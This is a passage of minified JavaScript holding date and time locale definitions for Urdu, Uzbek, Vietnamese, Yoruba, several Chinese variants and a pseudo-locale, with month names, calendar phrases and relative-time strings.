",\"\\u06c1\\u0641\\u062a\\u06c1\"];return M.defineLocale(\"ur\",{months:Nr,monthsShort:Nr,weekdays:Jr,weekdaysShort:Jr,weekdaysMin:Jr,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd\\u060c D MMMM YYYY HH:mm\"},meridiemParse:/\\u0635\\u0628\\u062d|\\u0634\\u0627\\u0645/,isPM:function(e){return\"\\u0634\\u0627\\u0645\"===e},meridiem:function(e,a,t){return e<12?\"\\u0635\\u0628\\u062d\":\"\\u0634\\u0627\\u0645\"},calendar:{sameDay:\"[\\u0622\\u062c \\u0628\\u0648\\u0642\\u062a] LT\",nextDay:\"[\\u06a9\\u0644 \\u0628\\u0648\\u0642\\u062a] LT\",nextWeek:\"dddd [\\u0628\\u0648\\u0642\\u062a] LT\",lastDay:\"[\\u06af\\u0630\\u0634\\u062a\\u06c1 \\u0631\\u0648\\u0632 \\u0628\\u0648\\u0642\\u062a] LT\",lastWeek:\"[\\u06af\\u0630\\u0634\\u062a\\u06c1] dddd [\\u0628\\u0648\\u0642\\u062a] LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0628\\u0639\\u062f\",past:\"%s \\u0642\\u0628\\u0644\",s:\"\\u0686\\u0646\\u062f \\u0633\\u06cc\\u06a9\\u0646\\u0688\",ss:\"%d \\u0633\\u06cc\\u06a9\\u0646\\u0688\",m:\"\\u0627\\u06cc\\u06a9 \\u0645\\u0646\\u0679\",mm:\"%d \\u0645\\u0646\\u0679\",h:\"\\u0627\\u06cc\\u06a9 \\u06af\\u06be\\u0646\\u0679\\u06c1\",hh:\"%d \\u06af\\u06be\\u0646\\u0679\\u06d2\",d:\"\\u0627\\u06cc\\u06a9 \\u062f\\u0646\",dd:\"%d \\u062f\\u0646\",M:\"\\u0627\\u06cc\\u06a9 \\u0645\\u0627\\u06c1\",MM:\"%d \\u0645\\u0627\\u06c1\",y:\"\\u0627\\u06cc\\u06a9 \\u0633\\u0627\\u0644\",yy:\"%d \\u0633\\u0627\\u0644\"},preparse:function(e){return e.replace(/\\u060c/g,\",\")},postformat:function(e){return e.replace(/,/g,\"\\u060c\")},week:{dow:1,doy:4}}),M.defineLocale(\"uz-latn\",{months:\"Yanvar_Fevral_Mart_Aprel_May_Iyun_Iyul_Avgust_Sentabr_Oktabr_Noyabr_Dekabr\".split(\"_\"),monthsShort:\"Yan_Fev_Mar_Apr_May_Iyun_Iyul_Avg_Sen_Okt_Noy_Dek\".split(\"_\"),weekdays:\"Yakshanba_Dushanba_Seshanba_Chorshanba_Payshanba_Juma_Shanba\".split(\"_\"),weekdaysShort:\"Yak_Dush_Sesh_Chor_Pay_Jum_Shan\".split(\"_\"),weekdaysMin:\"Ya_Du_Se_Cho_Pa_Ju_Sha\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"D MMMM YYYY, dddd HH:mm\"},calendar:{sameDay:\"[Bugun soat] LT [da]\",nextDay:\"[Ertaga] LT [da]\",nextWeek:\"dddd [kuni soat] LT [da]\",lastDay:\"[Kecha soat] LT [da]\",lastWeek:\"[O'tgan] dddd [kuni soat] LT [da]\",sameElse:\"L\"},relativeTime:{future:\"Yaqin %s ichida\",past:\"Bir necha %s oldin\",s:\"soniya\",ss:\"%d soniya\",m:\"bir daqiqa\",mm:\"%d daqiqa\",h:\"bir soat\",hh:\"%d soat\",d:\"bir kun\",dd:\"%d kun\",M:\"bir oy\",MM:\"%d oy\",y:\"bir yil\",yy:\"%d yil\"},week:{dow:1,doy:7}}),M.defineLocale(\"uz\",{months:\"\\u044f\\u043d\\u0432\\u0430\\u0440_\\u0444\\u0435\\u0432\\u0440\\u0430\\u043b_\\u043c\\u0430\\u0440\\u0442_\\u0430\\u043f\\u0440\\u0435\\u043b_\\u043c\\u0430\\u0439_\\u0438\\u044e\\u043d_\\u0438\\u044e\\u043b_\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442_\\u0441\\u0435\\u043d\\u0442\\u044f\\u0431\\u0440_\\u043e\\u043a\\u0442\\u044f\\u0431\\u0440_\\u043d\\u043e\\u044f\\u0431\\u0440_\\u0434\\u0435\\u043a\\u0430\\u0431\\u0440\".split(\"_\"),monthsShort:\"\\u044f\\u043d\\u0432_\\u0444\\u0435\\u0432_\\u043c\\u0430\\u0440_\\u0430\\u043f\\u0440_\\u043c\\u0430\\u0439_\\u0438\\u044e\\u043d_\\u0438\\u044e\\u043b_\\u0430\\u0432\\u0433_\\u0441\\u0435\\u043d_\\u043e\\u043a\\u0442_\\u043d\\u043e\\u044f_\\u0434\\u0435\\u043a\".split(\"_\"),weekdays:\"\\u042f\\u043a\\u0448\\u0430\\u043d\\u0431\\u0430_\\u0414\\u0443\\u0448\\u0430\\u043d\\u0431\\u0430_\\u0421\\u0435\\u0448\\u0430\\u043d\\u0431\\u0430_\\u0427\\u043e\\u0440\\u0448\\u0430\\u043d\\u0431\\u0430_\\u041f\\u0430\\u0439\\u0448\\u0430\\u043d\\u0431\\u0430_\\u0416\\u0443\\u043c\\u0430_\\u0428\\u0430\\u043d\\u0431\\u0430\".split(\"_\"),weekdaysShort:\"\\u042f\\u043a\\u0448_\\u0414\\u0443\\u0448_\\u0421\\u0435\\u0448_\\u0427\\u043e\\u0440_\\u041f\\u0430\\u0439_\\u0416\\u0443\\u043c_\\u0428\\u0430\\u043d\".split(\"_\"),weekdaysMin:\"\\u042f\\u043a_\\u0414\\u0443_\\u0421\\u0435_\\u0427\\u043e_\\u041f\\u0430_\\u0416\\u0443_\\u0428\\u0430\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"D MMMM YYYY, dddd HH:mm\"},calendar:{sameDay:\"[\\u0411\\u0443\\u0433\\u0443\\u043d \\u0441\\u043e\\u0430\\u0442] LT [\\u0434\\u0430]\",nextDay:\"[\\u042d\\u0440\\u0442\\u0430\\u0433\\u0430] LT [\\u0434\\u0430]\",nextWeek:\"dddd [\\u043a\\u0443\\u043d\\u0438 \\u0441\\u043e\\u0430\\u0442] LT [\\u0434\\u0430]\",lastDay:\"[\\u041a\\u0435\\u0447\\u0430 \\u0441\\u043e\\u0430\\u0442] LT [\\u0434\\u0430]\",lastWeek:\"[\\u0423\\u0442\\u0433\\u0430\\u043d] dddd [\\u043a\\u0443\\u043d\\u0438 \\u0441\\u043e\\u0430\\u0442] LT [\\u0434\\u0430]\",sameElse:\"L\"},relativeTime:{future:\"\\u042f\\u043a\\u0438\\u043d %s \\u0438\\u0447\\u0438\\u0434\\u0430\",past:\"\\u0411\\u0438\\u0440 \\u043d\\u0435\\u0447\\u0430 %s \\u043e\\u043b\\u0434\\u0438\\u043d\",s:\"\\u0444\\u0443\\u0440\\u0441\\u0430\\u0442\",ss:\"%d \\u0444\\u0443\\u0440\\u0441\\u0430\\u0442\",m:\"\\u0431\\u0438\\u0440 \\u0434\\u0430\\u043a\\u0438\\u043a\\u0430\",mm:\"%d \\u0434\\u0430\\u043a\\u0438\\u043a\\u0430\",h:\"\\u0431\\u0438\\u0440 \\u0441\\u043e\\u0430\\u0442\",hh:\"%d \\u0441\\u043e\\u0430\\u0442\",d:\"\\u0431\\u0438\\u0440 \\u043a\\u0443\\u043d\",dd:\"%d \\u043a\\u0443\\u043d\",M:\"\\u0431\\u0438\\u0440 \\u043e\\u0439\",MM:\"%d \\u043e\\u0439\",y:\"\\u0431\\u0438\\u0440 \\u0439\\u0438\\u043b\",yy:\"%d \\u0439\\u0438\\u043b\"},week:{dow:1,doy:7}}),M.defineLocale(\"vi\",{months:\"th\\xe1ng 1_th\\xe1ng 2_th\\xe1ng 3_th\\xe1ng 4_th\\xe1ng 5_th\\xe1ng 6_th\\xe1ng 7_th\\xe1ng 8_th\\xe1ng 9_th\\xe1ng 10_th\\xe1ng 11_th\\xe1ng 12\".split(\"_\"),monthsShort:\"Thg 01_Thg 02_Thg 03_Thg 04_Thg 05_Thg 06_Thg 07_Thg 08_Thg 09_Thg 10_Thg 11_Thg 12\".split(\"_\"),monthsParseExact:!0,weekdays:\"ch\\u1ee7 nh\\u1eadt_th\\u1ee9 hai_th\\u1ee9 ba_th\\u1ee9 t\\u01b0_th\\u1ee9 n\\u0103m_th\\u1ee9 s\\xe1u_th\\u1ee9 b\\u1ea3y\".split(\"_\"),weekdaysShort:\"CN_T2_T3_T4_T5_T6_T7\".split(\"_\"),weekdaysMin:\"CN_T2_T3_T4_T5_T6_T7\".split(\"_\"),weekdaysParseExact:!0,meridiemParse:/sa|ch/i,isPM:function(e){return/^ch$/i.test(e)},meridiem:function(e,a,t){return e<12?t?\"sa\":\"SA\":t?\"ch\":\"CH\"},longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM [n\\u0103m] YYYY\",LLL:\"D MMMM [n\\u0103m] YYYY HH:mm\",LLLL:\"dddd, D MMMM [n\\u0103m] YYYY HH:mm\",l:\"DD/M/YYYY\",ll:\"D MMM YYYY\",lll:\"D MMM YYYY HH:mm\",llll:\"ddd, D MMM YYYY HH:mm\"},calendar:{sameDay:\"[H\\xf4m nay l\\xfac] LT\",nextDay:\"[Ng\\xe0y mai l\\xfac] LT\",nextWeek:\"dddd [tu\\u1ea7n t\\u1edbi l\\xfac] LT\",lastDay:\"[H\\xf4m qua l\\xfac] LT\",lastWeek:\"dddd [tu\\u1ea7n tr\\u01b0\\u1edbc l\\xfac] LT\",sameElse:\"L\"},relativeTime:{future:\"%s t\\u1edbi\",past:\"%s tr\\u01b0\\u1edbc\",s:\"v\\xe0i gi\\xe2y\",ss:\"%d gi\\xe2y\",m:\"m\\u1ed9t ph\\xfat\",mm:\"%d ph\\xfat\",h:\"m\\u1ed9t gi\\u1edd\",hh:\"%d gi\\u1edd\",d:\"m\\u1ed9t ng\\xe0y\",dd:\"%d ng\\xe0y\",w:\"m\\u1ed9t tu\\u1ea7n\",ww:\"%d tu\\u1ea7n\",M:\"m\\u1ed9t th\\xe1ng\",MM:\"%d th\\xe1ng\",y:\"m\\u1ed9t n\\u0103m\",yy:\"%d n\\u0103m\"},dayOfMonthOrdinalParse:/\\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}}),M.defineLocale(\"x-pseudo\",{months:\"J~\\xe1\\xf1\\xfa\\xe1~r\\xfd_F~\\xe9br\\xfa~\\xe1r\\xfd_~M\\xe1rc~h_\\xc1p~r\\xedl_~M\\xe1\\xfd_~J\\xfa\\xf1\\xe9~_J\\xfal~\\xfd_\\xc1\\xfa~g\\xfast~_S\\xe9p~t\\xe9mb~\\xe9r_\\xd3~ct\\xf3b~\\xe9r_\\xd1~\\xf3v\\xe9m~b\\xe9r_~D\\xe9c\\xe9~mb\\xe9r\".split(\"_\"),monthsShort:\"J~\\xe1\\xf1_~F\\xe9b_~M\\xe1r_~\\xc1pr_~M\\xe1\\xfd_~J\\xfa\\xf1_~J\\xfal_~\\xc1\\xfag_~S\\xe9p_~\\xd3ct_~\\xd1\\xf3v_~D\\xe9c\".split(\"_\"),monthsParseExact:!0,weekdays:\"S~\\xfa\\xf1d\\xe1~\\xfd_M\\xf3~\\xf1d\\xe1\\xfd~_T\\xfa\\xe9~sd\\xe1\\xfd~_W\\xe9d~\\xf1\\xe9sd~\\xe1\\xfd_T~h\\xfars~d\\xe1\\xfd_~Fr\\xedd~\\xe1\\xfd_S~\\xe1t\\xfar~d\\xe1\\xfd\".split(\"_\"),weekdaysShort:\"S~\\xfa\\xf1_~M\\xf3\\xf1_~T\\xfa\\xe9_~W\\xe9d_~Th\\xfa_~Fr\\xed_~S\\xe1t\".split(\"_\"),weekdaysMin:\"S~\\xfa_M\\xf3~_T\\xfa_~W\\xe9_T~h_Fr~_S\\xe1\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[T~\\xf3d\\xe1~\\xfd \\xe1t] LT\",nextDay:\"[T~\\xf3m\\xf3~rr\\xf3~w \\xe1t] LT\",nextWeek:\"dddd [\\xe1t] LT\",lastDay:\"[\\xdd~\\xe9st~\\xe9rd\\xe1~\\xfd \\xe1t] LT\",lastWeek:\"[L~\\xe1st] dddd [\\xe1t] LT\",sameElse:\"L\"},relativeTime:{future:\"\\xed~\\xf1 %s\",past:\"%s \\xe1~g\\xf3\",s:\"\\xe1 ~f\\xe9w ~s\\xe9c\\xf3~\\xf1ds\",ss:\"%d s~\\xe9c\\xf3\\xf1~ds\",m:\"\\xe1 ~m\\xed\\xf1~\\xfat\\xe9\",mm:\"%d m~\\xed\\xf1\\xfa~t\\xe9s\",h:\"\\xe1~\\xf1 h\\xf3~\\xfar\",hh:\"%d h~\\xf3\\xfars\",d:\"\\xe1 ~d\\xe1\\xfd\",dd:\"%d d~\\xe1\\xfds\",M:\"\\xe1 ~m\\xf3\\xf1~th\",MM:\"%d m~\\xf3\\xf1t~hs\",y:\"\\xe1 ~\\xfd\\xe9\\xe1r\",yy:\"%d \\xfd~\\xe9\\xe1rs\"},dayOfMonthOrdinalParse:/\\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var a=e%10;return e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")},week:{dow:1,doy:4}}),M.defineLocale(\"yo\",{months:\"S\\u1eb9\\u0301r\\u1eb9\\u0301_E\\u0300re\\u0300le\\u0300_\\u1eb8r\\u1eb9\\u0300na\\u0300_I\\u0300gbe\\u0301_E\\u0300bibi_O\\u0300ku\\u0300du_Ag\\u1eb9mo_O\\u0300gu\\u0301n_Owewe_\\u1ecc\\u0300wa\\u0300ra\\u0300_Be\\u0301lu\\u0301_\\u1ecc\\u0300p\\u1eb9\\u0300\\u0300\".split(\"_\"),monthsShort:\"S\\u1eb9\\u0301r_E\\u0300rl_\\u1eb8rn_I\\u0300gb_E\\u0300bi_O\\u0300ku\\u0300_Ag\\u1eb9_O\\u0300gu\\u0301_Owe_\\u1ecc\\u0300wa\\u0300_Be\\u0301l_\\u1ecc\\u0300p\\u1eb9\\u0300\\u0300\".split(\"_\"),weekdays:\"A\\u0300i\\u0300ku\\u0301_Aje\\u0301_I\\u0300s\\u1eb9\\u0301gun_\\u1eccj\\u1ecd\\u0301ru\\u0301_\\u1eccj\\u1ecd\\u0301b\\u1ecd_\\u1eb8ti\\u0300_A\\u0300ba\\u0301m\\u1eb9\\u0301ta\".split(\"_\"),weekdaysShort:\"A\\u0300i\\u0300k_Aje\\u0301_I\\u0300s\\u1eb9\\u0301_\\u1eccjr_\\u1eccjb_\\u1eb8ti\\u0300_A\\u0300ba\\u0301\".split(\"_\"),weekdaysMin:\"A\\u0300i\\u0300_Aj_I\\u0300s_\\u1eccr_\\u1eccb_\\u1eb8t_A\\u0300b\".split(\"_\"),longDateFormat:{LT:\"h:mm A\",LTS:\"h:mm:ss A\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY h:mm A\",LLLL:\"dddd, D MMMM YYYY h:mm A\"},calendar:{sameDay:\"[O\\u0300ni\\u0300 ni] LT\",nextDay:\"[\\u1ecc\\u0300la ni] LT\",nextWeek:\"dddd [\\u1eccs\\u1eb9\\u0300 to\\u0301n'b\\u1ecd] [ni] LT\",lastDay:\"[A\\u0300na ni] LT\",lastWeek:\"dddd [\\u1eccs\\u1eb9\\u0300 to\\u0301l\\u1ecd\\u0301] [ni] LT\",sameElse:\"L\"},relativeTime:{future:\"ni\\u0301 %s\",past:\"%s k\\u1ecdja\\u0301\",s:\"i\\u0300s\\u1eb9ju\\u0301 aaya\\u0301 die\",ss:\"aaya\\u0301 %d\",m:\"i\\u0300s\\u1eb9ju\\u0301 kan\",mm:\"i\\u0300s\\u1eb9ju\\u0301 %d\",h:\"wa\\u0301kati kan\",hh:\"wa\\u0301kati %d\",d:\"\\u1ecdj\\u1ecd\\u0301 kan\",dd:\"\\u1ecdj\\u1ecd\\u0301 %d\",M:\"osu\\u0300 kan\",MM:\"osu\\u0300 %d\",y:\"\\u1ecddu\\u0301n kan\",yy:\"\\u1ecddu\\u0301n %d\"},dayOfMonthOrdinalParse:/\\u1ecdj\\u1ecd\\u0301\\s\\d{1,2}/,ordinal:\"\\u1ecdj\\u1ecd\\u0301 %d\",week:{dow:1,doy:4}}),M.defineLocale(\"zh-cn\",{months:\"\\u4e00\\u6708_\\u4e8c\\u6708_\\u4e09\\u6708_\\u56db\\u6708_\\u4e94\\u6708_\\u516d\\u6708_\\u4e03\\u6708_\\u516b\\u6708_\\u4e5d\\u6708_\\u5341\\u6708_\\u5341\\u4e00\\u6708_\\u5341\\u4e8c\\u6708\".split(\"_\"),monthsShort:\"1\\u6708_2\\u6708_3\\u6708_4\\u6708_5\\u6708_6\\u6708_7\\u6708_8\\u6708_9\\u6708_10\\u6708_11\\u6708_12\\u6708\".split(\"_\"),weekdays:\"\\u661f\\u671f\\u65e5_\\u661f\\u671f\\u4e00_\\u661f\\u671f\\u4e8c_\\u661f\\u671f\\u4e09_\\u661f\\u671f\\u56db_\\u661f\\u671f\\u4e94_\\u661f\\u671f\\u516d\".split(\"_\"),weekdaysShort:\"\\u5468\\u65e5_\\u5468\\u4e00_\\u5468\\u4e8c_\\u5468\\u4e09_\\u5468\\u56db_\\u5468\\u4e94_\\u5468\\u516d\".split(\"_\"),weekdaysMin:\"\\u65e5_\\u4e00_\\u4e8c_\\u4e09_\\u56db_\\u4e94_\\u516d\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY/MM/DD\",LL:\"YYYY\\u5e74M\\u6708D\\u65e5\",LLL:\"YYYY\\u5e74M\\u6708D\\u65e5Ah\\u70b9mm\\u5206\",LLLL:\"YYYY\\u5e74M\\u6708D\\u65e5ddddAh\\u70b9mm\\u5206\",l:\"YYYY/M/D\",ll:\"YYYY\\u5e74M\\u6708D\\u65e5\",lll:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",llll:\"YYYY\\u5e74M\\u6708D\\u65e5dddd HH:mm\"},meridiemParse:/\\u51cc\\u6668|\\u65e9\\u4e0a|\\u4e0a\\u5348|\\u4e2d\\u5348|\\u4e0b\\u5348|\\u665a\\u4e0a/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u51cc\\u6668\"===a||\"\\u65e9\\u4e0a\"===a||\"\\u4e0a\\u5348\"===a||\"\\u4e0b\\u5348\"!==a&&\"\\u665a\\u4e0a\"!==a&&11<=e?e:e+12},meridiem:function(e,a,t){var s=100*e+a;return s<600?\"\\u51cc\\u6668\":s<900?\"\\u65e9\\u4e0a\":s<1130?\"\\u4e0a\\u5348\":s<1230?\"\\u4e2d\\u5348\":s<1800?\"\\u4e0b\\u5348\":\"\\u665a\\u4e0a\"},calendar:{sameDay:\"[\\u4eca\\u5929]LT\",nextDay:\"[\\u660e\\u5929]LT\",nextWeek:function(e){return e.week()!==this.week()?\"[\\u4e0b]dddLT\":\"[\\u672c]dddLT\"},lastDay:\"[\\u6628\\u5929]LT\",lastWeek:function(e){return this.week()!==e.week()?\"[\\u4e0a]dddLT\":\"[\\u672c]dddLT\"},sameElse:\"L\"},dayOfMonthOrdinalParse:/\\d{1,2}(\\u65e5|\\u6708|\\u5468)/,ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"DDD\":return e+\"\\u65e5\";case\"M\":return e+\"\\u6708\";case\"w\":case\"W\":return e+\"\\u5468\";default:return e}},relativeTime:{future:\"%s\\u540e\",past:\"%s\\u524d\",s:\"\\u51e0\\u79d2\",ss:\"%d \\u79d2\",m:\"1 \\u5206\\u949f\",mm:\"%d \\u5206\\u949f\",h:\"1 \\u5c0f\\u65f6\",hh:\"%d \\u5c0f\\u65f6\",d:\"1 \\u5929\",dd:\"%d \\u5929\",w:\"1 \\u5468\",ww:\"%d \\u5468\",M:\"1 \\u4e2a\\u6708\",MM:\"%d \\u4e2a\\u6708\",y:\"1 \\u5e74\",yy:\"%d \\u5e74\"},week:{dow:1,doy:4}}),M.defineLocale(\"zh-hk\",{months:\"\\u4e00\\u6708_\\u4e8c\\u6708_\\u4e09\\u6708_\\u56db\\u6708_\\u4e94\\u6708_\\u516d\\u6708_\\u4e03\\u6708_\\u516b\\u6708_\\u4e5d\\u6708_\\u5341\\u6708_\\u5341\\u4e00\\u6708_\\u5341\\u4e8c\\u6708\".split(\"_\"),monthsShort:\"1\\u6708_2\\u6708_3\\u6708_4\\u6708_5\\u6708_6\\u6708_7\\u6708_8\\u6708_9\\u6708_10\\u6708_11\\u6708_12\\u6708\".split(\"_\"),weekdays:\"\\u661f\\u671f\\u65e5_\\u661f\\u671f\\u4e00_\\u661f\\u671f\\u4e8c_\\u661f\\u671f\\u4e09_\\u661f\\u671f\\u56db_\\u661f\\u671f\\u4e94_\\u661f\\u671f\\u516d\".split(\"_\"),weekdaysShort:\"\\u9031\\u65e5_\\u9031\\u4e00_\\u9031\\u4e8c_\\u9031\\u4e09_\\u9031\\u56db_\\u9031\\u4e94_\\u9031\\u516d\".split(\"_\"),weekdaysMin:\"\\u65e5_\\u4e00_\\u4e8c_\\u4e09_\\u56db_\\u4e94_\\u516d\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY/MM/DD\",LL:\"YYYY\\u5e74M\\u6708D\\u65e5\",LLL:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",LLLL:\"YYYY\\u5e74M\\u6708D\\u65e5dddd HH:mm\",l:\"YYYY/M/D\",ll:\"YYYY\\u5e74M\\u6708D\\u65e5\",lll:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",llll:\"YYYY\\u5e74M\\u6708D\\u65e5dddd HH:mm\"},meridiemParse:/\\u51cc\\u6668|\\u65e9\\u4e0a|\\u4e0a\\u5348|\\u4e2d\\u5348|\\u4e0b\\u5348|\\u665a\\u4e0a/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u51cc\\u6668\"===a||\"\\u65e9\\u4e0a\"===a||\"\\u4e0a\\u5348\"===a?e:\"\\u4e2d\\u5348\"===a?11<=e?e:e+12:\"\\u4e0b\\u5348\"===a||\"\\u665a\\u4e0a\"===a?e+12:void 0},meridiem:function(e,a,t){var s=100*e+a;return s<600?\"\\u51cc\\u6668\":s<900?\"\\u65e9\\u4e0a\":s<1200?\"\\u4e0a\\u5348\":1200===s?\"\\u4e2d\\u5348\":s<1800?\"\\u4e0b\\u5348\":\"\\u665a\\u4e0a\"},calendar:{sameDay:\"[\\u4eca\\u5929]LT\",nextDay:\"[\\u660e\\u5929]LT\",nextWeek:\"[\\u4e0b]ddddLT\",lastDay:\"[\\u6628\\u5929]LT\",lastWeek:\"[\\u4e0a]ddddLT\",sameElse:\"L\"},dayOfMonthOrdinalParse:/\\d{1,2}(\\u65e5|\\u6708|\\u9031)/,ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"DDD\":return e+\"\\u65e5\";case\"M\":return e+\"\\u6708\";case\"w\":case\"W\":return e+\"\\u9031\";default:return e}},relativeTime:{future:\"%s\\u5f8c\",past:\"%s\\u524d\",s:\"\\u5e7e\\u79d2\",ss:\"%d \\u79d2\",m:\"1 \\u5206\\u9418\",mm:\"%d \\u5206\\u9418\",h:\"1 \\u5c0f\\u6642\",hh:\"%d \\u5c0f\\u6642\",d:\"1 \\u5929\",dd:\"%d \\u5929\",M:\"1 \\u500b\\u6708\",MM:\"%d \\u500b\\u6708\",y:\"1 \\u5e74\",yy:\"%d \\u5e74\"}}),M.defineLocale(\"zh-mo\",{months:\"\\u4e00\\u6708_\\u4e8c\\u6708_\\u4e09\\u6708_\\u56db\\u6708_\\u4e94\\u6708_\\u516d\\u6708_\\u4e03\\u6708_\\u516b\\u6708_\\u4e5d\\u6708_\\u5341\\u6708_\\u5341\\u4e00\\u6708_\\u5341\\u4e8c\\u6708\".split(\"_\"),monthsShort:\"1\\u6708_2\\u6708_3\\u6708_4\\u6708_5\\u6708_6\\u6708_7\\u6708_8\\u6708_9\\u6708_10\\u6708_11\\u6708_12\\u6708\".split(\"_\"),weekdays:\"\\u661f\\u671f\\u65e5_\\u661f\\u671f\\u4e00_\\u661f\\u671f\\u4e8c_\\u661f\\u671f\\u4e09_\\u661f\\u671f\\u56db_\\u661f\\u671f\\u4e94_\\u661f\\u671f\\u516d\".split(\"_\"),weekdaysShort:\"\\u9031\\u65e5_\\u9031\\u4e00_\\u9031\\u4e8c_\\u9031\\u4e09_\\u9031\\u56db_\\u9031\\u4e94_\\u9031\\u516d\".split(\"_\"),weekdaysMin:\"\\u65e5_\\u4e00_\\u4e8c_\\u4e09_\\u56db_\\u4e94_\\u516d\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"YYYY\\u5e74M\\u6708D\\u65e5\",LLL:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",LLLL:\"YYYY\\u5e74M\\u6708D\\u65e5dddd HH:mm\",l:\"D/M/YYYY\",ll:\"YYYY\\u5e74M\\u6708D\\u65e5\",lll:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",llll:\"YYYY\\u5e74M\\u6708D\\u65e5dddd HH:mm\"},meridiemParse:/\\u51cc\\u6668|\\u65e9\\u4e0a|\\u4e0a\\u5348|\\u4e2d\\u5348|\\u4e0b\\u5348|\\u665a\\u4e0a/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u51cc\\u6668\"===a||\"\\u65e9\\u4e0a\"===a||\"\\u4e0a\\u5348\"===a?e:\"\\u4e2d\\u5348\"===a?11<=e?e:e+12:\"\\u4e0b\\u5348\"===a||\"\\u665a\\u4e0a\"===a?e+12:void 0},meridiem:function(e,a,t){var s=100*e+a;return s<600?\"\\u51cc\\u6668\":s<900?\"\\u65e9\\u4e0a\":s<1130?\"\\u4e0a\\u5348\":s<1230?\"\\u4e2d\\u5348\":s<1800?\"\\u4e0b\\u5348\":\"\\u665a\\u4e0a\"},calendar:{sameDay:\"[\\u4eca\\u5929] LT\",nextDay:\"[\\u660e\\u5929] LT\",nextWeek:\"[\\u4e0b]dddd LT\",lastDay:\"[\\u6628\\u5929] LT\",lastWeek:\"[\\u4e0a]dddd LT\",sameElse:\"L\"},dayOfMonthOrdinalParse:/\\d{1,2}(\\u65e5|\\u6708|\\u9031)/,ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"DDD\":return e+\"\\u65e5\";case\"M\":return e+\"\\u6708\";case\"w\":case\"W\":return e+\"\\u9031\";default:return e}},relativeTime:{future:\"%s\\u5167\",past:\"%s\\u524d\",s:\"\\u5e7e\\u79d2\",ss:\"%d \\u79d2\",m:\"1 \\u5206\\u9418\",mm:\"%d \\u5206\\u9418\",h:\"1 \\u5c0f\\u6642\",hh:\"%d \\u5c0f\\u6642\",d:\"1 \\u5929\",dd:\"%d \\u5929\",M:\"1 \\u500b\\u6708\",MM:\"%d \\u500b\\u6708\",y:\"1 \\u5e74\",yy:\"%d \\u5e74\"}}),M.defineLocale(\"zh-tw\",{months:\"\\u4e00\\u6708_\\u4e8c\\u6708_\\u4e09\\u6708_\\u56db\\u6708_\\u4e94\\u6708_\\u516d\\u6708_\\u4e03\\u6708_\\u516b\\u6708_\\u4e5d\\u6708_\\u5341\\u6708_\\u5341\\u4e00\\u6708_\\u5341\\u4e8c\\u6708\".split(\"_\"),monthsShort:\"1\\u6708_2\\u6708_3\\u6708_4\\u6708_5\\u6708_6\\u6708_7\\u6708_8\\u6708_9\\u6708_10\\u6708_11\\u6708_12\\u6708\".split(\"_\"),weekdays:\"\\u661f\\u671f\\u65e5_\\u661f\\u671f\\u4e00_\\u661f\\u671f\\u4e8c_\\u661f\\u671f\\u4e09_\\u661f\\u671f\\u56db_\\u661f\\u671f\\u4e94_\\u661f\\u671f\\u516d\".split(\"_\"),weekdaysShort:\"\\u9031\\u65e5_\\u9031\\u4e00_\\u9031\\u4e8c_\\u9031\\u4e09_\\u9031\\u56db_\\u9031\\u4e94_\\u9031\\u516d\".split(\"_\"),weekdaysMin:\"\\u65e5_\\u4e00_\\u4e8c_\\u4e09_\\u56db_\\u4e94_\\u516d\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY/MM/DD\",LL:\"YYYY\\u5e74M\\u6708D\\u65e5\",LLL:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",LLLL:\"YYYY\\u5e74M\\u6708D\\u65e5dddd HH:mm\",l:\"YYYY/M/D\",ll:\"YYYY\\u5e74M\\u6708D\\u65e5\",lll:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",llll:\"YYYY\\u5e74M\\u6708D\\u65e5dddd HH:mm\"},meridiemParse:/\\u51cc\\u6668|\\u65e9\\u4e0a|\\u4e0a\\u5348|\\u4e2d\\u5348|\\u4e0b\\u5348|\\u665a\\u4e0a/,meridiemHour:function(e,a){return 